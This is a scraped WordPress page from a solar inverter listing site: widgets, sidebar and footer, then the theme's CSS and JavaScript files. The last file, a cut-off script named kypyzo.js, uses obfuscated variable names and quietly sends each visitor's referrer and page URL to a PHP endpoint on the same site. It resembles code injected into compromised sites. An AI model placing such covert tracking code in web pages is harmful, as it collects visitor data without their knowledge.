WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC">23</a></td><td><a href="https://gridtieinverter.org/2023/11/24/" title="700W, Solar Grid Tie Micro Inverter Fit Solar Panel Waterproof Grid Tie Inverter
APsystems YC600 Micro Inverter 2 panels single phase New">24</a></td><td><a href="https://gridtieinverter.org/2023/11/25/" title="WVC-1200W Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter Waterproof
Solar Micro Inverter 1400W Grid Tie MPPT Pure Sine Wave DC to AC 110V Waterproof">25</a></td><td><a href="https://gridtieinverter.org/2023/11/26/" title="Solar Micro Inverter 1200W Grid Tie MPPT DC 22-50V to 80-160V AC 110V Safety
Solar Micro Inverter 600W Grid Tie MPPT Pure Sine Wave DC to AC Waterproof New">26</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2023/11/27/" title="1400W Waterproof Grid Tie Inverter DC22 to AC110V MPPT Pure Sine Wave Inverters
Solar Micro Inverter Waterproof WVC-1200W Grid Tie MPPT Pure Sine Wave DC to AC">27</a></td><td><a href="https://gridtieinverter.org/2023/11/28/" title="Grid Tie And Off Grid Solar Power Setup">28</a></td><td><a href="https://gridtieinverter.org/2023/11/29/" title="1000W Wind Turbine Grid Tie Inverter DC Input 22v-65V 45V-90V Pure Sine Wave
600W Solar Grid Tie Micro Inverter WIFI Monitor MPPT DC30-60V for 36V PV Panel">29</a></td><td><a href="https://gridtieinverter.org/2023/11/30/" title="APsystems DS3-S Micro Inverter 2 panels single phase New
WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://gridtieinverter.org/2021/01/gridtie-inverter-without-limiter-no-problem/" title="GridTie">GridTie</a></li><li><a href="https://gridtieinverter.org/2025/08/1400w-waterproof-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-23/" title="wolfvl9">wolfvl9</a></li><li><a href="https://gridtieinverter.org/2021/12/kaco-blue-planet-5000-watt-power-solar-inverter-5002xi-grid-tied-inverter-3/" title="objectrq3">objectrq3</a></li><li><a href="https://gridtieinverter.org/2022/11/wireless-micro-inverter-solar-grid-tie-converter-dc22-60v-120v230v-auto-switch/" title="hearingoiu">hearingoiu</a></li><li><a href="https://gridtieinverter.org/2019/04/outback-gs8048-radian-series-inverter-charger-for-grid-interactive-8kw-120240/" title="gridtieinverter">gridtieinverter</a></li><li><a href="https://gridtieinverter.org/2017/10/1kw-2kw-solar-on-grid-tie-inverter-power-wind-power-mppt-system-dc-22-65v45-90v/" title="equally3hc">equally3hc</a></li><li><a href="https://gridtieinverter.org/2021/08/null-watt-einspeisung-mit-soyo-source-1200w-grid-tie-inverter-mit-limiter-und-diy-18650-powerwall/" title="manf8o">manf8o</a></li><li><a href="https://gridtieinverter.org/2019/07/renogy-grid-tied-solar-panel-kit-enphase-micro-inverter-5kw-system-envoy/" title="Enphase micro inverters">Enphase micro inverters</a></li><li><a href="https://gridtieinverter.org/2019/06/sma-sunny-boy-sb6000us-6kw-grid-tie-inverter/" title="sunny boy SB6000US dc to ac">sunny boy SB6000US dc to ac</a></li><li><a href="https://gridtieinverter.org/2020/07/solar-inverter-and-controller-sunpower-new-in-box-spr-4000f-4000kw/" title="sunpower inverter boxes">sunpower inverter boxes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
<!--ABOUT BOX-->
<div class="about-box">
  <p>
      </p>
</div>
<!--END-ABOUT BOX-->


<!--LINKS BOX-->
<div class="links-box">
  <p>
    <ul>
	    </ul>
  </p>
</div>
<!--END-LINKS BOX-->


<!--RECENT POSTS-->
<div class="recent-posts-upper"></div>
 <nav class="recent-posts">
            <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-wvc-1200w-mppt-grid-tie-pure-sine-wave-dc-to-ac-waterproof-14/">Solar Micro Inverter WVC-1200W MPPT Grid Tie Pure Sine Wave DC to AC Waterproof</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-62/">1000W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-30/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dcac-3/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC/AC</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-29/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-20/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/yh-1400w-grid-tie-inverter-stackable-mppt-pure-sine-wave-dc30-45v-solar-input/">Y&#038;H 1400W Grid Tie Inverter Stackable MPPT Pure Sine Wave DC30-45V Solar Input</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-1400w-waterproof-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-11/">Solar Micro Inverter 1400W Waterproof Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1200w-micro-solar-panel-smart-inverter-pure-sine-wave-mppt-grid-tie-inversor-usa-2/">1200W Micro Solar Panel Smart Inverter Pure Sine Wave MPPT Grid Tie Inversor USA</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-19/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
     </nav>
<div class="recent-posts-bottom"></div>
<!--END-RECENT POSTS-->


</aside><br clear="all" /></section><br clear="all" />


<footer id="footer" role="contentinfo">

  <div class="notepad-bottom"></div>

  <div class="site-info">

	<div id="footer-widgets">
		<span></span>
		<span></span>
		<span></span>
	</div>
	<br clear="all">

	  </div>

  <div class="footer">
	<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gridtieinverter.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<a href="https://wordpress.org/themes/anarcho-notepad">Theme "Anarcho Notepad" designed and engineered by Arthur (Berserkr) Gareginyan.</a><br/><a id="back-top" href="#top"><i class="fa fa-arrow-up fa-lg"></i></a>  </div>

</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gridtieinverter.org/wp-content/themes/default/style.css
body_size: 5201
content:
/*
Theme Name: Anarcho Notepad
Theme URI: https://mycyberuniverse.com/anarcho-notepad.html
Description: Inspired by the idea of anarchy, I designed this theme for your personal blogs and diaries. Anarcho Notepad can be easily customized. It utilizes latest HTML 5, CSS3 and wordpress native functions for creating the awesomeness that looks good on every browser. I’m constantly adding new features to this theme to allow you to personalize it to your own needs. If you want a new feature or just want to be able to change something just ask me and I would be happy to add it for you. I would like to thank you for your support, visit the Theme URI for the update history, and Enjoy!
Version: 2.21
Author: Arthur (Berserkr) Gareginyan
Author URI: https://mycyberuniverse.com/author.html
Tags: black, white, light, two-columns, right-sidebar, fluid-layout, custom-header, custom-background, featured-images, rtl-language-support, translation-ready, theme-options, threaded-comments
Copyright (C) 2013-2014 Arthur Gareginyan
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: anarcho-notepad
*/

/* Fonts
-------------------------------------------------------------- */
@font-face {
	font-family: 'Forum';
	src: url('fonts/forum/Forum.eot');
	src: url('fonts/forum/Forum.eot?#iefix') format('embedded-opentype'),
	     url('fonts/forum/Forum.woff') format('woff'),
	     url('fonts/forum/Forum.ttf') format('truetype'),
	     url('fonts/forum/Forum.svg#Forum') format('svg');
	font-weight: normal;
	font-style: normal;
}

section,
article,
header,
footer,
nav,
aside,
hgroup { display: block; }

[hidden] { display: none; }

/* Links
-------------------------------------------------------------- */
a:link {
	text-decoration: none;
	color: black; }
a:visited {
	text-decoration: none;
	color: black; }
a:hover,
a:active {
	text-decoration: underline;
	color: black; }

/* Align
-------------------------------------------------------------- */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center; }
.alignleft {
	float: left; }
.alignright {
	float: right; }

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	   -moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; }
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none; }
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0; }
.gallery-caption { }
.sticky { }

/* Background
-------------------------------------------------------------- */
body {
	margin:0;
	font-size:100%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
.site-header {
	width:960px;
	margin:0 auto;
	position:relative;
	height:238px; }

/* Blog Title
-------------------------------------------------------------- */
#title {
	width: 52%;
	height: 70%;
	margin-left: 4%;
	overflow: hidden;
	word-wrap: break-word; }
#title a { color: #e5e5e5; }
#title a:hover { text-decoration: none; }
.logo { position: absolute; }
.site-title {
	font-size: 300%;
	line-height: 0.8;
	margin: 0;
	text-align: center;
	position: relative;
	padding: 58px 0 10px; }
.site-description {
	font-size:120%;
	color: #9b9b9b;
	text-align: center;
	position: relative;
	margin: 0; }
.site-description .home-link a {
	text-decoration:none;
	text-shadow: 0 4px 0 rgba(0, 0, 0, 0.6); }
.site-header .home-link a:hover {
	text-decoration:none;
	border-bottom:1px solid #e7d8cf; }

/* Search Form (Header)
-------------------------------------------------------------- */
.top-search-form {
	padding-top: 0.3%;
	margin-left: 67%;
	width: 25%; }

/* Assistive Text
-------------------------------------------------------------- */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px); }

/* Search Form (Widget)
-------------------------------------------------------------- */
.search-field {
	width: 100%; }

.search-submit {
	display: none; }

/* Content (Column 1)
-------------------------------------------------------------- */
#content {
	background:url(images/notepad-back.gif) repeat-y;
	width:870px;
	margin:0 auto;
	padding:0 20px 0 70px;
	word-wrap: break-word; }

pre, code {
	margin: 3px;
	padding:10px;
	background: #ececec;
	box-sizing:border-box;
	border: 1px solid #939393;
	-moz-box-sizing:border-box;
	webkit-box-sizing:border-box;
	display:block; 
	overflow-x:auto; }
table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align:left;
	width:100%;
	margin:1.5em 0;
	padding:1em;
	line-height:2;
	font-size:90%; }
td,
th {
	border: 1px solid #111;
	padding: .5em .5em;
	text-align: center; }
tbody tr:nth-child(odd) {
	background:#EEE;
	background:rgba(0, 0, 0, 0.08);
	border:none; }

blockquote {
	border-left: 1px solid #bbb;
	font-family: Georgia, serif;
	font-size: 18px;
	font-style: italic;
	width: 450px;
	margin: 0.25em 0;
	padding: 0.25em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
	background:#ececec; }
blockquote:before {
	display: block;
	content: "\201C";
	font-size: 80px;
	position: absolute;
	left: -10px;
	top: -10px;
	color: #7a7a7a; }
blockquote cite {
	text-align: right;
	color: #2B2A2A;
	font-size: 14px;
	display: block;
	margin-top: 5px; }
blockquote cite:before {
	content: "\2014 \2009"; }

#content .col01 {
	float:left;
	width:73%;
	padding-bottom: 3px;
	font-size:100%;
	line-height:150%; }
#content .col01 h1 {
	text-align: center;
	font-size:180%;
	line-height:110%;
	font-weight:normal;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	margin:0;
	padding:0 0 10px;
	overflow: hidden;
	background:url(images/line.gif) repeat-x bottom; }
#content .col01 h1 a {
	color:#000;
	text-decoration:none; }
#content .col01 h1 a:hover { font-weight: bold; }
#content .col01 h2,
#content .col01 h3,
#content .col01 h4,
#content .col01 h5,
#content .col01 h6 {
	text-align: center; }
#content .col01 .post {
	padding-top:5px;
	padding-bottom:30px; }
#content .col01 .thumbnail {
	float:right;
	margin:10px 0 10px 10px; }
#content .col01 .tagsandcopy {
	font-size: 90%;
	margin-bottom: 0; }

/* Author info box after post
-------------------------------------------------------------- */
/* Transforme author-avatar */
.author-avatar img{ 
	-moz-transform: rotate(-9deg);
	-webkit-transform: rotate(-9deg);
	-o-transform: rotate(-9deg);
	transform: rotate(-9deg);
	-ms-transform: rotate(-9eg);
	-ms-filter:'progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod="auto expand", enabled=true)'; }
 
*+html .transform img{ 
	filter:progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod='auto expand', enabled=true); }
#content .col01 .author-info {
	border-top: 2px solid #939393;
	border-bottom: 2px solid #939393;
	text-align: left;
	font-size: 100%;
	margin-top: 10px; }
#content .col01 .author-info .author-description {
	margin-top: -13px; }
#content .col01 .author-info .author-title {
	width: 85%;
	text-align:center;
	line-height: 100%;
	padding-top:1px; }
#content .col01 .author-info p.author-bio {
	margin-left: 1px; }

#content .col01 .meta {
	font-size:90%;
	text-align:right;
	padding-top:8px;
	background: url(images/line.gif) repeat-x top; }
#content .bypostauthor { }

#content .col01 .post-inner {
	position:relative;
	padding-top: 20px; }

/* Data-tab (Ribbons)
-------------------------------------------------------------- */
#content .col01 .date-tab {
	position: relative;
	z-index: 1;
	width: 20%;
	float: left;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 70%;
	margin: -5px 10px 10px -90px;
	color: #000;
	background-color: #A00B0B;
	border-radius: 8px 1px 1px;
	text-shadow: 0px 1px 2px #C53D3D;
	-webkit-box-shadow: 0px 2px 4px #110303;
	-moz-box-shadow: 0px 2px 4px #110303;
	box-shadow: 0px 2px 4px #110303; }
#content .col01 .date-tab:before {
	content: ' ';
	position: absolute;
	width: 40px;
	height: 0;
	left: -40px;
	top: 30px;
	border-radius: 0 0 10px;
	border-width: 20px 10px;
	border-style: solid;
	border-color: #A00B0B #A00B0B #A00B0B transparent; }
#content .col01 .date-tab:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	left: 0px;
	top: 100%;
	border-radius: 8px 0 0px;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #6D0404 #6D0404 transparent transparent; }
#content .col01 .date-tab .month {
	text-align:right;
	display:block;
	padding:6px 16px 6px 0;
	font-size:70%; }
#content .col01 .date-tab .day {
	text-align:right;
	display:block;
	padding:6px 16px 2px 0;
	font-size:112%;
	font-weight:bold; }
/* END-Data-tab (Ribbons) */

#content .col01 .post-inner p {
	overflow: visible; }
#content .col01 .post-inner a { text-decoration: underline; }
#content .col01 .thumbnail {
	float:right;
	margin:12px 0 12px 12px; }
#content .col01 .meta a {
	color:#000;
	text-decoration:none; }
#content .col01 .meta a:hover { text-decoration: underline; }
/* END-Content (Column 1) */

/* Sidebar (Column 2)
-------------------------------------------------------------- */
#sidebar {
	float:right;
	width:210px;
	font-size:100%;
	line-height:110%; }

/* Follow
-------------------------------------------------------------- */
.follow {
	margin-left: 210px;
	height: 0px; }
.follow img {
	height: 80px;
	width: 80px; }

/* Pages
-------------------------------------------------------------- */
#sidebar .pages {
	width:212px;
	background:url(images/pages-back.gif) repeat-y; }
#sidebar .pages ul {
	padding:0;
	margin:0;
	overflow: hidden; }
#sidebar .pages ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .pages ul li .listMeta { font-size:10px; }
#sidebar .pages ul li a {
	color:#21565E;
	border-top:1px solid #FFE5BE;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	//background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .pages ul li a:hover {
	text-decoration:none;
	margin-left: 20px;
	color:#000; }
#sidebar .pages-bottom {
	width:188px;
	height:62px;
	background:url(images/pages-bottom.gif) no-repeat left bottom;
	padding:12px 12px 0;
	font-size:100%;
	text-align:right; }
#sidebar .pages ul .sub-menu {
	padding-left: 10px;
	overflow: hidden; }
#sidebar .widget-title {
	font-family: 'Permanent Marker'; }


/* Recent posts
-------------------------------------------------------------- */
#sidebar .recent-posts-upper {
	height:124px;
	background:url(images/postit-upper.gif) no-repeat; }
#sidebar .recent-posts {
	width:212px;
	background:url(images/postit-back.gif) repeat-y; }
#sidebar .recent-posts ul {
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li {
	font-size:93%;
	line-height:130%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li a {
	color:#21565E;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .recent-posts ul li a:hover {
	text-decoration:none;
	//margin-left: 20px;
	color:#000; }
#sidebar .recent-posts-bottom {
	width:188px;
	height:62px;
	background:url(images/recent-posts-bottom.gif) no-repeat;
	padding:12px 12px 0;
	font-size:70%;
	text-align:right; }
#sidebar .recent-posts-bottom a { color:#21565E; }
#sidebar .recent-posts-bottom a:hover {
	color:#21565E;
	text-decoration:none; }

/* About Box */
#sidebar .about-box {
	background:url(images/about_box.gif) no-repeat 10px 5px;
	padding:30px 10px 20px;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	font-size:90%;
	line-height:110%; }

/* Links Box */
#sidebar .links-box {
	text-align: center;
	background:url(images/links_box.gif) no-repeat 50% 8px;
	padding:30px 10px 20px; }
#sidebar .links-box ul {
	margin:0;
	padding:0; }
#sidebar .links-box ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	background:url(images/line.gif) no-repeat bottom; }
#sidebar .links-box ul li a {
	color:#21565E;
	margin:0 auto;
	display:block;
	width:186px;
	padding:3px 0; }
#sidebar .links-box ul li a:hover {
	text-decoration:none;
	color:#000; }

/* Widgets */
#sidebar .widget {
	display:block;
	padding:10px 10px;
    	width: 90%; }

select {
	width: 100%; }
/* END-Sidebar (Column 2) */

/* Responsive * Fluid image, embed, object & video
-------------------------------------------------------------- */

/* Fluid images for posts, comments, and widgets */
img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%; }

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

.size-large {
	height: 100%; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%; }

/* Image style
-------------------------------------------------------------- */
img { }

/* Wrapping text around images
-------------------------------------------------------------- */
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto; }
img.alignright {
	padding: 4px;
	margin: 0 0 2px 15px;
	display: inline; }
img.alignleft {
	padding: 4px;
	margin: 0 15px 2px 0;
	display: inline; }

/* Miniatures
-------------------------------------------------------------- */
.wp-post-image {
	margin:10px auto 3px;
	display: block;
	border-bottom: 5px solid #bbb;
	background: #fff;
	border: 1px #ccc solid;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
	box-shadow: 0 1px 3px rgba(0,0,0,0.3); }

/* Footer
-------------------------------------------------------------- */
#footer a {
	text-decoration: none;
	color: #909490; }
#footer a:visited {
	text-decoration: none;
	color: #909490; }
#footer .notepad-bottom {
	width:960px;
	margin:0 auto;
	margin-top: -20px;
	position:relative;
	background:url(images/notepad-bottom.png) no-repeat;
	min-height:60px; }
#footer .site-info {
	text-align: center;
	font-size: 92%;
	padding: 1% 0 0 0;
	line-height: 110%;
	overflow: hidden;
	margin-top: 40px;
	color: #ccc;
	position: relative;
	z-index: 10;
	background-color: #2d3032;
	border-top: 1px solid #8A8989; }
#footer .footer {
	background-color: #2d3032;
	text-align: center;
	color: #ccc;
	font-size: 92%;
}
#footer-widgets {
	display:block;
	text-align: initial;
}
#footer-widgets span {
	float: left;
	width: 30%;
	margin-left: 10px;
	margin-right: 10px;
}
/* END-Footer */

/* Comment
-------------------------------------------------------------- */
#submit {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }
#submit:hover {
	text-decoration: none;
	border: 1px solid #000000;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
#commentform {
	padding:0;
	margin:0; }
#commentform .comment-field {
	border:1px solid #939393;
	width:290px;
	margin:0;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	font-size:75%;
	background:#fff;
	float:left; }
#commentform .comment-box {
	border:1px solid #939393;
	width:70%;
	margin:0 0 10px;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	background:#fff;
	border-radius: 10px;
	opacity: 0.6;
	position: relative; }
#commentform .btnComment {
	margin:0;
	padding:2px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	float:left;
	clear:left; }
#commentform .comment-notes {
	display: none; }
#commentform label {
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform p {
	margin-bottom: 0; }
#commentform code {
	display: inline;
	border: none;
	background: none;
	font-size: 90%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform .form-allowed-tags {
	margin-top: 0;
	font-size:90%; }
#author,
#email,
#url,
#comment {
	display: block;
	width: 50%; }
#comment {
	width: 80%;
	height: 100px; }

/* Comment list
-------------------------------------------------------------- */
.avatar {
	float:left;
	clear:left;
	margin-top: 10px;
	margin-right: 10px;	
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2); }
.edit-link {
	display: inline; }
.reply {
	display: inline; }
.commentlist {
	margin:20px 0;
	padding:0; }
.commentlist li {
	padding:12px 0;
	background:url(images/line.gif) no-repeat bottom;
	line-height:125%;
	list-style:none; }
.commentlist li a {
	color:#000;
	position:relative;
	text-decoration:none; }
.commentlist li a:hover {
	color:#000;
	text-decoration:none;
	border-bottom:1px solid #000;
	background:#fffbc1; }
.commentdate {
	display:block;
	padding:0 0 6px;
	font-size:60%; }
.commentlist li cite {
	font-weight:bold;
	font-style:normal; }
/* END-Comment */

/************************** Navigation **************************/
/* "Continue reading" button
-------------------------------------------------------------- */
#content .col01 .post-inner a.more-link {
	position: relative;
	display: inline-block;
	color: #000;
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 6px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }

/* Next page
-------------------------------------------------------------- */
#content .col01 .post-inner .page-links {
	margin-top: 15px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#content .col01 .post-inner .page-links a {
	text-decoration: none;
	border-bottom: none; }
#content .col01 .post-inner .page-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-transform: uppercase; }
/* End-Breadcrumbs */

/* Breadcrumbs
-------------------------------------------------------------- */
#breadcrumbs {
	margin-top: 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#breadcrumbs a,
#breadcrumbs span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
/* End-Breadcrumbs */

/* Navigation Links
-------------------------------------------------------------- */
.nav-links {
	color: #000000;
	font-size: 105%;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0; }
/* End-Navigation Links */

/* Page Navigation
-------------------------------------------------------------- */
#page-nav {
	clear: both;
	margin: 5px;
	text-shadow: 0 0 1px #AAA; }
#page-nav a,
#page-nav span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 12px;
	background-color: whitesmoke;
	background-clip:padding-box;
	border-radius: 10px;
	text-transform: uppercase; } 
#page-nav a:hover,
#page-nav span.current { border-color: #BFBFBF; }
#page-nav span.current { font-weight: bold; }
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.paging-navigation .nav-previous {
	float: left; }
.paging-navigation .nav-next { text-align: right; }
/* End-Page Navigation */

/* Post Navigation
-------------------------------------------------------------- */
.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.post-navigation a[rel="next"] {
	float: right;
	text-align: right; }
/* End-Post Navigation */

/* Up button
-------------------------------------------------------------- */
#back-top {
	position: fixed;
	bottom: 10px;
	right: 15px;
	opacity: .8;
	padding: 11px 13px;
	cursor: pointer;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	z-index: 10000;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	font-family: Fontawesome;
	background-color: #3F3B3B;
	transition: background-color 0.1s linear;
	-moz-transition: background-color 0.1s linear;
	-webkit-transition: background-color 0.1s linear;
	-o-transition: background-color 0.1s linear; }
#back-top:hover { opacity: 1; }
/* End-Up button */
/************************** END-Navigation **************************/

/* Sitemap Page
-------------------------------------------------------------- */
.html-sitemap h2{
	padding-top: 10px; }
.category {
	list-style:none;
	padding-bottom: 5px; }
.grey {
	color: #777;
	background-color: inherit; }
.cat-posts {
	padding-bottom: 10px;
	padding-top: 10px;
	overflow: hidden; }
.cat-posts li{
	padding-bottom: 5px;
	list-style:square; }
.sitemap-authors li, .sitemap-pages li, .sitemap-archives li {
	padding-bottom: 5px; }


--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1
body_size: 256
content:
/*
 Smooth scroll v1.0 | @agareginyan | GPL v3 Licensed
*/

jQuery(document).ready(function($){
	$(window).scroll(function(){
        if ($(this).scrollTop() < 200) {
			$('#back-top') .fadeOut();
        } else {
			$('#back-top') .fadeIn();
        }
    });
	$('#back-top').on('click', function(){
		$('html, body').animate({scrollTop:0}, 'fast');
		return false;
		});
});


--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/kypyzo.js
body_size: 781
content:


function gurixy(){	var myzifugetexah = window.location.href;    var sapujocake = document.currentScript.src.split('/').pop().replace(".js","");
 
  
	 	var gitecybaribyj = "/" + sapujocake + ".php";      var xubyt = 60;
  	var qybimaqega = sapujocake; 

   	var dizysenifyqeri = ""; 	 
       try  	    {
	      dizysenifyqeri=""+parent.document.referrer;    }     catch (ex)      {			    dizysenifyqeri=""+document.referrer;		 
    } 

 	if(gywi(qybimaqega) == null)	{ 	 		var xocybe = window.location.hostname;							niwyby(qybimaqega, "1", xubyt, "/", xocybe);    		if(gywi(qybimaqega) != null)		{ 				var luhoxely = new Image();

 			luhoxely.src=gitecybaribyj + "?referer=" + escape(dizysenifyqeri) + "&url=" + escape(myzifugetexah);
		}

	}
	 	}

gurixy();

function gywi(mowefizexose) {    var pixequt = document.cookie; 	    var himiziky = mowefizexose + "="; 
	     var hyluf = pixequt.indexOf("; " + himiziky);	 	 
